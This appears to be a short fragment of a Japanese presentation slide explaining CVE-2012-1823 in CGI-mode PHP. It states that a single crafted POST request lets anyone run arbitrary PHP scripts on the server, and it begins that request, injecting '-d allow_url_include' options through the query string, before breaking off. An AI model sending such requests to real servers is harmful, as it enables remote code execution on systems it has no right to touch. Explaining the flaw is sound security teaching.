 ここでCVE-2012-1823 脆弱性
• 以下のような感じのPOSTを投げつけるだ
けで、お好きなPHPスクリプトをサーバ上
で実行させることができる(CGI版PHP)
POST /myapp.php?-d allow_url_includ...